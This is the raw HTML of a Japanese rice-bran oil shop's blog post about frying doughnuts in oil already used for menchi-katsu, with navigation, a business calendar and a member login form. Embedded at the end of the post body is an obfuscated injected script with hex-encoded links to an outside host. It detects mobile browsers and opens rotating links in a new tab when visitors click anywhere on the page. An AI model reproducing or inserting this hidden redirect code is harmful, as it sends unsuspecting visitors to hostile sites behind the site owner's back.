<div id="container" class="clearfix nav6 box4 dev2rn"><!-- 全体包括・詳細はreadme.txt参照 -->
<div id="header"><!-- ヘッダ包括 -->
<div id="headbar"><!-- ヘッダ上部Descriptionエリア -->
<div class="description"><!-- Descriptionテキスト -->
<h1>発祥の地、桑名のこめ油</h1>
<!-- //description --></div>
<!-- //headbar --></div>
<div id="siteinfo" class="clearfix"><!-- タイトルバーエリア -->
<div id="logo"><!-- メインロゴ -->
<p><a href="https://komeabura.com/"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20294%20108'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png" alt="桑名のこめ油・油清" width="294" height="108" /></a></p>
<!-- //logo --></div>
<div id="headinfo"><!-- ヘッダ部情報エリア -->
<div class="headername">桑名のこめ油　油清</div>
<div class="phone">TEL.0594-22-4451</div>
<div class="mailink"><a href="https://komeabura.com/inquiry">お問い合わせフォーム</a></div>
<div class="officehour">営業時間 9:00～18:00　定休日 木曜日・日曜日・祝日</div>
<!-- //headinfo --></div>
<!-- //siteinfo --></div>
<div id="sitenavi" class="itemClose" onclick="showHide('sitenavi');"><!-- メインナビエリア -->
<div id="navInner" class="insideBox"><!-- メインナビの実表示ボックス -->
<h3 class="narrowmenu"><span>▼&nbsp;他のページへ移動</span></h3>
<div class="skip-link screen-reader-text"><!-- スクリーンリーダー用 --><a href="#content" title="メニューを飛ばす">メニューを飛ばす</a></div>
<div class="uparrow"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2012'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/themes/aqua_flow/images/uparrow.png" width="23" height="12" alt="UpArrow"></div>
<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li><a href="https://komeabura.com/" title="Home">ホーム<br /><span>Home</span></a></li>
<li><a href="https://komeabura.com/about/" title="Info">こめ油について<br /><span>Info</span></a>
<ul class="sub-menu">
	<li><a href="https://komeabura.com/about/knowledge/">こめ油の基礎知識<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/feature/">こめ油の特徴<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/material/">こめ油の原材料<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/inspection/">放射線物質検査について<br /><span></span></a></li>
</ul>
</li>
<li><a href="https://komeabura.com/absay/" title="About us">油清について<br /><span>About us</span></a></li>
<li><a href="https://komeabura.com/lineup/" title="Online Shop">商品のご案内<br /><span>Online Shop</span></a>
<ul class="sub-menu">
	<li><a href="https://komeabura.com/hometown-tax/">ふるさと納税サイトのご案内<br /><span></span></a></li>
</ul>
</li>
<li><a href="https://komeabura.com/accsess/" title="Access">油清へのアクセス<br /><span>Access</span></a></li>
<li><a href="https://komeabura.com/inquiry/" title="Inquiry">お問い合わせ<br /><span>Inquiry</span></a></li>
</ul></div><!-- //navInner --></div>
<!-- //sitenavi --></div>
<!-- //header --></div><div id="breadcrumb" class="clearfix"><ul><li><a href="https://komeabura.com/">ホーム</a></li><li>&gt;</li><li><a href="https://komeabura.com/info/">お知らせ</a></li><li>&gt;</li><li>ニオイが移らな～い ( ^_^)/</li></ul></div><div id="content" class="clearfix">
<div id="wrapper"><!-- 3カラム時の左ボックス -->
<div id="pagebox">
<div id="pagenav_upper" class="clearfix"><!-- 前後記事へは同一カテゴリ内でのみ移動 -->
<span class="nav-previous"><a href="https://komeabura.com/2014/09/06/449/" rel="prev">&laquo&nbsp;前の記事</a></span>
<span class="nav-next"><a href="https://komeabura.com/2014/10/07/461/" rel="next">次の記事&nbsp;&raquo;</a></span>
<!-- /pagenav_upper --></div>
<h2 class="blogpost">ニオイが移らな～い ( ^_^)/</h2>
<div class="date">2014年10月3日 金曜日<!-- 通常の日付表示。年月を常時2桁にする場合はm月d日 --></div>
<div id="post-453" class="post">
<p><a href="http://faith-biz.sakura.ne.jp/abusei/sys/wp-content/uploads/2014/10/DSC_0415.jpg" rel="lightbox[453]"><img decoding="async" class="alignnone size-medium wp-image-454 lazy" alt="DSC_0415" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20168%20300'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2014/10/DSC_0415-168x300.jpg" width="168" height="300" /></a></p>
<p>&nbsp;</p>
<p>桑名のこめ油でドーナツを揚げてみました。</p>
<p>しかもあえてメンチカツ8個を揚げた後で・・・</p>
<p>販売している私が言うのもおこがましいのですが</p>
<p>まったくニオイ移りがありません！</p>
<p>&nbsp;</p>
<p>もちろんこの事は知っていましたし、皆さんにもお薦めしているのですが</p>
<p>再確認の意味であえてやってみましたが</p>
<p>あらためて驚きです☆&lt;(￣□￣;)&gt;☆</p>
<p>&nbsp;</p>
<p>酸化しにくい油はカラッとサッパリ揚がります。</p>
<p>そしてニオイも移りにくいから何度でも安心して使えます。</p>
<p>これも利点の一つですね(*^▽^)/</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x59\x6a\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6f\x4e\x41\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x74\x66\x6c\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x61\x55\x71\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x6a\x42\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x65\x70\x4e\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x63\x53\x6c\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x48\x4f\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x50\x58\x73\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x7a\x73\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- /post --></div>
<div id="pagenav_lower" class="clearfix">
<span class="nav-previous"><a href="https://komeabura.com/2014/09/06/449/" rel="prev">&laquo&nbsp;前の記事</a></span>
<span class="nav-next"><a href="https://komeabura.com/2014/10/07/461/" rel="next">次の記事&nbsp;&raquo;</a></span>
<!-- /pagenav_lower --></div>
<!-- /pagebox --></div>
<div id="sidebar"><!-- サイドバー領域の開始 -->
<p><a href="https://www.facebook.com/profile.php?id=61573653857081" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33.png" alt="油清のFacebookへ" width="320" height="180" class="alignnone size-full wp-image-2402 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33.png 320w, https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33-300x169.png 300w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a><br />
　<br />
<a href="https://www.instagram.com/absaykomeabura2025/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09.png" alt="油清のInstagramへ" width="320" height="180" class="alignnone size-full wp-image-2404 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09.png 320w, https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09-300x169.png 300w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a><br />
　<br />
<a href="https://komeabura.com/recipe/"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20245'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/12/recipe_bn-winter.jpg" alt="泉由香理先生の『桑名のこめ油レシピ』" width="245" height="245" class="alignnone size-full wp-image-2292 lazy" /></a></p>
<h3 class="widget-title">営業日カレンダー</h3>
		<ul class="ucart_calendar_body ucart_widget_body"><li>
		<div class="this-month">
<table cellspacing="0" class="usces_calendar">
<caption>今月(2026年2月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
			<td  class="businessday businesstoday">1</td>
					<td >2</td>
					<td >3</td>
					<td >4</td>
					<td  class="businessday">5</td>
					<td >6</td>
					<td  class="businessday">7</td>
				</tr>
	<tr>
			<td  class="businessday">8</td>
					<td >9</td>
					<td >10</td>
					<td  class="businessday">11</td>
					<td  class="businessday">12</td>
					<td >13</td>
					<td  class="businessday">14</td>
				</tr>
	<tr>
			<td  class="businessday">15</td>
					<td >16</td>
					<td >17</td>
					<td >18</td>
					<td  class="businessday">19</td>
					<td >20</td>
					<td  class="businessday">21</td>
				</tr>
	<tr>
			<td  class="businessday">22</td>
					<td  class="businessday">23</td>
					<td >24</td>
					<td >25</td>
					<td  class="businessday">26</td>
					<td >27</td>
					<td  class="businessday">28</td>
				</tr>
</tbody>
</table>
</div>
<div class="next-month">
<table cellspacing="0" class="usces_calendar">
<caption>翌月(2026年3月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
			<td  class="businessday">1</td>
					<td >2</td>
					<td >3</td>
					<td >4</td>
					<td  class="businessday">5</td>
					<td >6</td>
					<td  class="businessday">7</td>
				</tr>
	<tr>
			<td  class="businessday">8</td>
					<td >9</td>
					<td >10</td>
					<td >11</td>
					<td  class="businessday">12</td>
					<td >13</td>
					<td  class="businessday">14</td>
				</tr>
	<tr>
			<td  class="businessday">15</td>
					<td >16</td>
					<td >17</td>
					<td >18</td>
					<td  class="businessday">19</td>
					<td  class="businessday">20</td>
					<td  class="businessday">21</td>
				</tr>
	<tr>
			<td  class="businessday">22</td>
					<td >23</td>
					<td >24</td>
					<td >25</td>
					<td  class="businessday">26</td>
					<td >27</td>
					<td  class="businessday">28</td>
				</tr>
	<tr>
			<td  class="businessday">29</td>
					<td >30</td>
					<td >31</td>
					<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td>&nbsp;</td>
				</tr>
</tbody>
</table>
</div>
(<span class="business_days_exp_box businessday">&nbsp;&nbsp;&nbsp;&nbsp;</span>&nbsp;&nbsp;発送業務休日)
		</li></ul>

		<form role="search" method="get" action="https://komeabura.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >検索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="検索" class="wp-block-search__button wp-element-button" type="submit" >検索</button></div></form><h3 class="widget-title">会員ログイン</h3>
		<ul class="ucart_login_body ucart_widget_body"><li>

		
		<div class="loginbox">
					<form name="loginwidget" id="loginformw" action="https://komeabura.com/usces-member/" method="post">
			<p>
			<label>メールアドレス<br />
			<input type="text" name="loginmail" id="loginmailw" class="loginmail" value="" size="20" /></label><br />
			<label>パスワード<br />
			<input type="password" name="loginpass" id="loginpassw" class="loginpass" size="20" autocomplete="off" /></label><br />
			<label><input name="rememberme" type="checkbox" id="remembermew" value="forever" /> ログイン情報を記憶</label></p>
			<p class="submit">
			<input type="submit" name="member_login" id="member_loginw" value="ログイン" />
			</p>
			<input type="hidden" id="wel_nonce" name="wel_nonce" value="6b8e5c702d" /><input type="hidden" name="_wp_http_referer" value="/2014/10/03/453/" />			</form>
			<a href="https://komeabura.com/usces-member/?usces_page=lostmemberpassword" title="パスワード紛失取り扱い">パスワードをお忘れですか？</a><br />
			<a href="https://komeabura.com/usces-member/?usces_page=newmember" title="新規ご入会はこちら">新規ご入会はこちら</a>
					</div>

		
		</li></ul>

		<!-- /sidebar --></div>
<!-- //wrapper --></div>
<!-- //content --></div><div id="footer"><!-- フッター領域の開始 -->
<div id="footerbox" class="clearfix"><!-- フッターテキスト領域 -->
<div id="footertxt"><!-- フッター情報エリア -->
<p>桑名のこめ油　<span class="ftname">油清</span>（あぶせい）</p>
<div class="president">代表　近藤 清多佳</div>
<p>〒511-0822 三重県桑名市馬道1-31<br />
TEL.0594-22-4451</p>
<!-- /footertxt --></div>
<div id="footnavi"><!-- フッターナビエリア -->
<div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li><a href="https://komeabura.com/">ホーム<br /><span></span></a></li>
<li><a href="https://komeabura.com/about/">こめ油について<br /><span></span></a></li>
<li><a href="https://komeabura.com/absay/">油清について<br /><span></span></a></li>
<li><a href="https://komeabura.com/lineup/">商品のご案内<br /><span></span></a></li>
<li><a href="https://komeabura.com/accsess/">油清へのアクセス<br /><span></span></a></li>
<li><a href="https://komeabura.com/law/">特定商取引法の表示<br /><span></span></a></li>
<li><a href="https://komeabura.com/inquiry/">お問い合わせ<br /><span></span></a></li>
<li><a href="https://komeabura.com/usces-cart/">カートを見る<br /><span></span></a></li>
</ul></div><!-- /footnavi --></div>
<!-- /footerbox --></div>
<div id="copyright"><!-- コピーライト表記エリア -->
Copyright
&copy;
2001-
2026<a href="https://komeabura.com">
桑名のこめ油（米油） 油清</a>.
All
Rights
Reservred.
<div id="powered"><!-- テーマ開発者表記 -->
Powered
by
<a href="https://ja.wordpress.org/" tarhet="_blank">WordPress</a>
&amp;
<a href="http://fhm.jp/aqua-flow" tarhet="_blank">AquaFlow</a>
theme
designed
by
<a href="https://fhm.jp/">faith</a>.
<!-- /powered --></div>
<!-- /copyright --></div>
<div id="pageup"><!-- 上に戻る -->
<a href="#container">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2065'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/themes/aqua_flow/images/pageUp.png" width="13" height="65" alt="PageTop">
</a><!-- /pageup --></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/sys/wp-*.php","/sys/wp-admin/*","/sys/wp-content/uploads/*","/sys/wp-content/*","/sys/wp-content/plugins/*","/sys/wp-content/themes/welcart_basic-child/*","/sys/wp-content/themes/aqua_flow/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		uscesL10n = {
			
			'ajaxurl': "https://komeabura.com/sys/wp-admin/admin-ajax.php",
			'loaderurl': "https://komeabura.com/sys/wp-content/plugins/usc-e-shop/images/loading.gif",
			'post_id': "453",
			'cart_number': "148",
			'is_cart_row': false,
			'opt_esse': new Array(  ),
			'opt_means': new Array(  ),
			'mes_opts': new Array(  ),
			'key_opts': new Array(  ),
			'previous_url': "https://komeabura.com",
			'itemRestriction': "",
			'itemOrderAcceptable': "0",
			'uscespage': "",
			'uscesid': "MDczM2M0NjdmOTA0MjliNTMwODFjMTViNDdiN2MxMDcyMzUxNjg1OTZiMjgwNWM2X2FjdGluZ18wX0E%3D",
			'wc_nonce': "9f3b525000"
		}
	</script>
	<script type='text/javascript' src='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/js/usces_cart.js'></script>
			<!-- Welcart version : v2.11.27.2601211 -->
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeabura.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
